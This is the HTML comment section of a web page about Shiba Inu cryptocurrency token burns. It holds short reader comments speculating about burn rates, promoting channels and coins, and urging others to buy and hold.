					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLSrjGCUIcdM_k4QFuTKSypMEyZgxD5Ekul_sOcU=s48-c-k-c0x00ffffff-no-rj|UCb-N0Pnk8l5SNjxd8BaainQ" class="url" rel="ugc external nofollow">Lizzy Caroline</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/#comment-8712">January 2, 2022 at 9:52 am</a>
									</div>
				<div class="comment-content"><p>I HAVE INCURRED SO MUCH LOSSES TRADING ON MY OWN&#8230;I TRADE WELL ON DEMO BUT I THINK THE REAL MARKET IS MANIPULATED&#8230; CAN ANYONE HELP ME OUT OR AT LEAST TELL ME WHAT I&#39;M DOING WRONG?</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/?replytocom=8712#respond" data-commentid="8712" data-postid="2301" data-belowelement="comment-8712" data-respondelement="respond" data-replyto="Reply to Lizzy Caroline" aria-label="Reply to Lizzy Caroline">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-8713">
			<div id="div-comment-8713" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLSAuXOXjciJv3AlWShXGvnkoJ3wtspKX6jpPDgH=s48-c-k-c0x00ffffff-no-rj|UC7c7xnlE0y03CS5mcT28hmA" class="url" rel="ugc external nofollow">fcu peter</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/#comment-8713">January 2, 2022 at 9:52 am</a>
									</div>
				<div class="comment-content"><p>I dont know why they come out with so many shiba tokens from first day</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/?replytocom=8713#respond" data-commentid="8713" data-postid="2301" data-belowelement="comment-8713" data-respondelement="respond" data-replyto="Reply to fcu peter" aria-label="Reply to fcu peter">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-8714">
			<div id="div-comment-8714" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLT2A1CZ0Lw4wzLJoQWvCJvLfgfTJ3_mfJE-DEzf=s48-c-k-c0x00ffffff-no-rj|UCq-BClq3cwgGWsYIS39cjVg" class="url" rel="ugc external nofollow">Edward The Bluetooth aka. Steve Kilbey.</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/#comment-8714">January 2, 2022 at 9:52 am</a>
									</div>
				<div class="comment-content"><p>There needs to be a non profit burn bank created by the SHIB ARMY where people can buy $5.00 burn tickets and when the amount in the burn bank reaches enough money to burn 1 Billion Shiba Inu coins, those coins will be burned and one lucky ticket holder will win 1 Million Shiba Inu coins sent to their broker of choice&#8230;this could possibly be a good way of increasing the burn rate.</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/?replytocom=8714#respond" data-commentid="8714" data-postid="2301" data-belowelement="comment-8714" data-respondelement="respond" data-replyto="Reply to Edward The Bluetooth aka. Steve Kilbey." aria-label="Reply to Edward The Bluetooth aka. Steve Kilbey.">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-8715">
			<div id="div-comment-8715" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLTBAdjd59RY_SFVnxqTqxuKJ_5Sv6jQIBFoWN8c3Q=s48-c-k-c0x00ffffff-no-rj|UCF0whxjGFZmJFP00J1ZRb1A" class="url" rel="ugc external nofollow">FredB</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/#comment-8715">January 2, 2022 at 9:52 am</a>
									</div>
				<div class="comment-content"><p>I think when shiba burn trillions you could talk about it but not now ! When I see v<br />vs finance higher than shiba 🤦‍♂️ I am piss of course 😂</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/?replytocom=8715#respond" data-commentid="8715" data-postid="2301" data-belowelement="comment-8715" data-respondelement="respond" data-replyto="Reply to FredB" aria-label="Reply to FredB">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-8716">
			<div id="div-comment-8716" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLTbCCT00-rGRj3UjLdLhAWlGdgmWSoePbGghfDO6TKjnkbSmQk38MBdBwGqEmh7=s48-c-k-c0x00ffffff-no-rj|UCFKPp2awUmTcYqHiq8HPOwQ" class="url" rel="ugc external nofollow">Devin Morris</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/#comment-8716">January 2, 2022 at 9:52 am</a>
									</div>
				<div class="comment-content"><p>Satoshi and the team better get their act together it just seems like they aren&#39;t taking this burn issue seriously enough. I&#39;m gonna give them a chance if I don&#39;t see anything substantial by the end of next year I&#39;m selling it all. There are other coins that offer much better burning.</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/?replytocom=8716#respond" data-commentid="8716" data-postid="2301" data-belowelement="comment-8716" data-respondelement="respond" data-replyto="Reply to Devin Morris" aria-label="Reply to Devin Morris">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-8717">
			<div id="div-comment-8717" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLRlDYI8H1DviKQ-Be4ZI0LkgvOFnTrIi5GmAShF=s48-c-k-c0x00ffffff-no-rj|UC48IRpFaTjeO-jLX6QlW5fw" class="url" rel="ugc external nofollow">Dividend Portfolio</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/#comment-8717">January 2, 2022 at 9:52 am</a>
									</div>
				<div class="comment-content"><p>JUST KEEP BUYING SHIBA. THE BURN RATE WILL RISE DRAMATICALLY IN 2022 AND THE PRICE WILL GO UP AND UP</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/?replytocom=8717#respond" data-commentid="8717" data-postid="2301" data-belowelement="comment-8717" data-respondelement="respond" data-replyto="Reply to Dividend Portfolio" aria-label="Reply to Dividend Portfolio">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-8718">
			<div id="div-comment-8718" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/KvBJLrIT4Y9nIWSH91q9mNqryTMfaGD2veWCOQJqc9CCbudWsHVaO9BVW9S2k-67xYygyLOzMw=s48-c-k-c0x00ffffff-no-rj|UCfypO-epcUOJi7xG9mkPFPg" class="url" rel="ugc external nofollow">Valerie Dawn</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/#comment-8718">January 2, 2022 at 9:52 am</a>
									</div>
				<div class="comment-content"><p>The highest of investment platform deals mainly with Bitcoin and forex Invest wisely .</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/?replytocom=8718#respond" data-commentid="8718" data-postid="2301" data-belowelement="comment-8718" data-respondelement="respond" data-replyto="Reply to Valerie Dawn" aria-label="Reply to Valerie Dawn">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-8719">
			<div id="div-comment-8719" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ybo8IByg-EUi6atqcU7K_OF7SUzGWoXnFd61PcD0akEgKq3rDSPuOke6EVgIHGPvSZ2Nx2hU=s48-c-k-c0x00ffffff-no-rj|UC6ZY-dQdF4HKOjCYxGOf7xA" class="url" rel="ugc external nofollow">Shiba Inu Burn Channel</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/#comment-8719">January 2, 2022 at 9:52 am</a>
									</div>
				<div class="comment-content"><p>Hello. I would like to ask for your assistance. We have created this channel to help on burning SHIBA INU TOKEN. 70% of our earnings will directly to the burn wallet and 20% will be used to help the poor peoples on the street. We started this campaign to help on the burn mechanism of SHIBA INU TOKEN and to help poor peoples. Thank you very much in advance.</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/?replytocom=8719#respond" data-commentid="8719" data-postid="2301" data-belowelement="comment-8719" data-respondelement="respond" data-replyto="Reply to Shiba Inu Burn Channel" aria-label="Reply to Shiba Inu Burn Channel">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-8720">
			<div id="div-comment-8720" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLQYjYO__v5bp2Gl-bdpcjvImrypLPiPl12KjslP=s48-c-k-c0x00ffffff-no-rj|UCkK3B5y0crsFz1LzyJPeGMw" class="url" rel="ugc external nofollow">The Super Cool Bros 2.0</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/#comment-8720">January 2, 2022 at 9:52 am</a>
									</div>
				<div class="comment-content"><p><a href="http://www.youtube.com/results?search_query=%23shiba">#SHIBA</a> <a href="http://www.youtube.com/results?search_query=%23shibarmy">#ShibArmy</a> <a href="http://www.youtube.com/results?search_query=%23leash">#Leash</a> <a href="http://www.youtube.com/results?search_query=%23bone">#Bone</a> <a href="http://www.youtube.com/results?search_query=%23moon">#Moon</a> <a href="http://www.youtube.com/results?search_query=%23shibarium">#Shibarium</a> <a href="http://www.youtube.com/results?search_query=%23shibama">#ShibAMA</a> <a href="http://www.youtube.com/results?search_query=%23shibaswap">#ShibaSwap</a> <a href="http://www.youtube.com/results?search_query=%23shibainu">#Shibainu</a> <a href="http://www.youtube.com/results?search_query=%23shibanet">#ShibaNet</a> Audit <br />SHIBA INU Games</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/?replytocom=8720#respond" data-commentid="8720" data-postid="2301" data-belowelement="comment-8720" data-respondelement="respond" data-replyto="Reply to The Super Cool Bros 2.0" aria-label="Reply to The Super Cool Bros 2.0">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-8721">
			<div id="div-comment-8721" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLSf5OphRt9PIPtaZcdFxeGkxskSEMzZgz65kg=s48-c-k-c0x00ffffff-no-rj|UC2FKGL6xCdJygDqaqYjSKcA" class="url" rel="ugc external nofollow">EVERLASTING FOREVER</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/#comment-8721">January 2, 2022 at 9:52 am</a>
									</div>
				<div class="comment-content"><p>Burned it and than design it as staking obviously</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/?replytocom=8721#respond" data-commentid="8721" data-postid="2301" data-belowelement="comment-8721" data-respondelement="respond" data-replyto="Reply to EVERLASTING FOREVER" aria-label="Reply to EVERLASTING FOREVER">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-8722">
			<div id="div-comment-8722" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLRl2LdGTPcZh1A1B8rGY3eM8lR3Che76KVPdUfcnQ=s48-c-k-c0x00ffffff-no-rj|UC1iumBZJAC4P6wU9l7Ybvsg" class="url" rel="ugc external nofollow">Michael</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/#comment-8722">January 2, 2022 at 9:52 am</a>
									</div>
				<div class="comment-content"><p>gaybro</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/?replytocom=8722#respond" data-commentid="8722" data-postid="2301" data-belowelement="comment-8722" data-respondelement="respond" data-replyto="Reply to Michael" aria-label="Reply to Michael">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-8723">
			<div id="div-comment-8723" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/4L56WPWEp3pHWGoZ0ptPIYU_4Zk40JSFDWBZmISRagmU2yps3jynPRccSaJET0o1oz2_f9HV=s48-c-k-c0x00ffffff-no-rj|UCTxOxhGZ2PYHpr0gr3IrWQw" class="url" rel="ugc external nofollow">Forex PH</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/#comment-8723">January 2, 2022 at 9:52 am</a>
									</div>
				<div class="comment-content"><p>They caught the shiba inu holder alive. They will not burn any single coin, the holder will bring the coin to the price that they can not them. Clever selfish act. Wish you all luck.</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/?replytocom=8723#respond" data-commentid="8723" data-postid="2301" data-belowelement="comment-8723" data-respondelement="respond" data-replyto="Reply to Forex PH" aria-label="Reply to Forex PH">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-8724">
			<div id="div-comment-8724" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLQ6_CP4JXGo6zsFjeDpaB2zNdlGCTgpTJ2seg=s48-c-k-c0x00ffffff-no-rj|UCISS6Gsz9gUi6MouL_LHGPA" class="url" rel="ugc external nofollow">mikeyman1974</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/#comment-8724">January 2, 2022 at 9:52 am</a>
									</div>
				<div class="comment-content"><p>This channel seems to have some promise <a href="https://youtube.com/channel/UC8NwkcD13vxhFkfttQBVOtg">https://youtube.com/channel/UC8NwkcD13vxhFkfttQBVOtg</a> (shib burn&amp;chill) they are making the claim that once they get monetized they will burn 25 shib tokens per view feels a lot like the burn playlist from bigger entertainment.</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/?replytocom=8724#respond" data-commentid="8724" data-postid="2301" data-belowelement="comment-8724" data-respondelement="respond" data-replyto="Reply to mikeyman1974" aria-label="Reply to mikeyman1974">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-8725">
			<div id="div-comment-8725" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLTAuH5Bm2kkMVLXU9hdrIK1yB_XB9ycYuRk4A=s48-c-k-c0x00ffffff-no-rj|UCIPRGj8b1UFULmOHAvqJSpA" class="url" rel="ugc external nofollow">Chasin Cash</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/#comment-8725">January 2, 2022 at 9:52 am</a>
									</div>
				<div class="comment-content"><p>We need to find a way to burn 500B-1T tokens per week</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/?replytocom=8725#respond" data-commentid="8725" data-postid="2301" data-belowelement="comment-8725" data-respondelement="respond" data-replyto="Reply to Chasin Cash" aria-label="Reply to Chasin Cash">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-8726">
			<div id="div-comment-8726" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLTV-8D-Ug94danMd-y-_iQ2t058VUE8Z0dhItUL6g=s48-c-k-c0x00ffffff-no-rj|UCaE5ifITWP-R5x7fHgShztA" class="url" rel="ugc external nofollow">dynamic games</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/#comment-8726">January 2, 2022 at 9:52 am</a>
									</div>
				<div class="comment-content"><p>How about a poker game where people have to buy in with Shib &amp; the losers tokens gets burnt or 50%.</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/?replytocom=8726#respond" data-commentid="8726" data-postid="2301" data-belowelement="comment-8726" data-respondelement="respond" data-replyto="Reply to dynamic games" aria-label="Reply to dynamic games">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-8727">
			<div id="div-comment-8727" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLTnNpQ5ZWhARjGK170tPaQZZYdTsPvJ61OLjKO2nA=s48-c-k-c0x00ffffff-no-rj|UCcXwJZ6NJCT1pi8mgjI4ljA" class="url" rel="ugc external nofollow">Jonathan Fulp</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/#comment-8727">January 2, 2022 at 9:52 am</a>
									</div>
				<div class="comment-content"><p>Close to the AMA  she said one game was going to have burning.  The PC game I believe.</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/?replytocom=8727#respond" data-commentid="8727" data-postid="2301" data-belowelement="comment-8727" data-respondelement="respond" data-replyto="Reply to Jonathan Fulp" aria-label="Reply to Jonathan Fulp">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-8728">
			<div id="div-comment-8728" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/VmNcpWh098sUkxYeZBn3b63GdmqNim45jJ9pEEgjvdtF_fq1m-CHKTYqBFhcma_7Oj1yhszM=s48-c-k-c0x00ffffff-no-rj|UCWcwIInM1YhhmlvpHbJCfuQ" class="url" rel="ugc external nofollow">Mark B</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/#comment-8728">January 2, 2022 at 9:52 am</a>
									</div>
				<div class="comment-content"><p>Theirs are ways to mine Shiba Inu coin, once mined then you burn.</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/?replytocom=8728#respond" data-commentid="8728" data-postid="2301" data-belowelement="comment-8728" data-respondelement="respond" data-replyto="Reply to Mark B" aria-label="Reply to Mark B">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-8729">
			<div id="div-comment-8729" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLQO2OxcuK8Dm5IZ7Fco2aNqPAxqDZPSBz_4_7ZJSHbHIr7cNDD1ryB2vYjdBDBW=s48-c-k-c0x00ffffff-no-rj|UCyqoPtyIjzd9RD1Gq_WA2qQ" class="url" rel="ugc external nofollow">Hugo Jasper</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/#comment-8729">January 2, 2022 at 9:52 am</a>
									</div>
				<div class="comment-content"><p><a href="http://www.youtube.com/results?search_query=%23lunachow">#lunachow</a> has the most aggressive burn with 99.9% burn at protocol launch 🔥 <br />  Don&#39;t miss out 🚀</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/?replytocom=8729#respond" data-commentid="8729" data-postid="2301" data-belowelement="comment-8729" data-respondelement="respond" data-replyto="Reply to Hugo Jasper" aria-label="Reply to Hugo Jasper">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-8730">
			<div id="div-comment-8730" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLRHUrV9aB0tepiFn2AY3wbOpP8mNmVUWMDv=s48-c-k-c0x00ffffff-no-rj|UC-krFdQlSTlV9mKXF8Yux6Q" class="url" rel="ugc external nofollow">Jarrett G</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/#comment-8730">January 2, 2022 at 9:52 am</a>
									</div>
				<div class="comment-content"><p>They should burn 50 percent more of all Shiba Inu coin early 2022 and then 1 to 2 percent of there total supply year after year so that the tokens worth some kind of value 1 billion shiba inu coinS BURNT is absolutely NOTHING !!! </p>
<p>Like if you agree to this comment</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/?replytocom=8730#respond" data-commentid="8730" data-postid="2301" data-belowelement="comment-8730" data-respondelement="respond" data-replyto="Reply to Jarrett G" aria-label="Reply to Jarrett G">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-8731">
			<div id="div-comment-8731" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/tSC3MGdPLA2u98pIcpJmZ5wJtlo7dumSli5rsRwkDByggFdIt9L683lyz19Q9uWiIE-voXZtIA=s48-c-k-c0x00ffffff-no-rj|UCfbntHrsQH4yNFfWQDydJCA" class="url" rel="ugc external nofollow">Duhnelle Lakin</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/#comment-8731">January 2, 2022 at 9:52 am</a>
									</div>
				<div class="comment-content"><p>Buy Shiba and hold it for the future.</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/?replytocom=8731#respond" data-commentid="8731" data-postid="2301" data-belowelement="comment-8731" data-respondelement="respond" data-replyto="Reply to Duhnelle Lakin" aria-label="Reply to Duhnelle Lakin">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
			</ul>
											<div id="respond" class="comment-respond">
